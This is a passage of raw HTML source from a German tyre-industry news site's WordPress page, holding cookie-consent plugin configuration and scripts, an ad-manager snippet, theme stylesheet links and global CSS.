Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Ausblenden","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass Sie ein Crawler\/Bot sind. Nur nat\u00fcrliche Personen m\u00fcssen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr Sie keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","headerTitlePrivacyPolicyHistory":"Historie Ihrer Privatsph\u00e4re-Einstellungen","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Einwilligung ist fehlgeschlagen. Bitte versuchen Sie es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Kommunikation der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen unterteilt. Sogenannte \u201cessenzielle Services\u201d werden auf der Grundlage eines berechtigten Interesses genutzt und k\u00f6nnen nicht abbestellt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Verlassen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Keine","noLicense":"Keine Lizenz aktiviert \u2013 kein Einsatz auf produktiven Systemen!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"ad3e9727c-6fd6-4fd9-b773-02d9406e9c93","pageByIdUrl":"https:\/\/reifenpresse.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script><script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="a963aaef43111bb90af63b927dc709adf2-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("a963aaef43111bb90af63b927dc709adf1-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" type="text/javascript" id="real-cookie-banner-pro-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-pro-banner-js-before
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" defer src="https://reifenpresse.de/wp-content/db3a682b4502a198504b527e401bb89f/dist/1058836984.js?ver=74fbdb39dad32617585001bcb9ba0209" id="real-cookie-banner-pro-banner-js"></script>
<link skip-rucss rel='stylesheet' id='animate-css-css' href='https://reifenpresse.de/wp-content/plugins/real-cookie-banner-pro/public/lib/animate.css/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reifenpresse.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freifenpresse.de%2F2021%2F01%2F07%2Fwerksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reifenpresse.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freifenpresse.de%2F2021%2F01%2F07%2Fwerksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck%2F&#038;format=xml" />
<!-- reifenpresse.de is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="reife-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/grid.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/base.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/css/layout.css?ver=7.1&wpr_t=1768869677' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/shortcodes.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=7.1&wpr_t=1768869677' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://reifenpresse.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://reifenpresse.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) 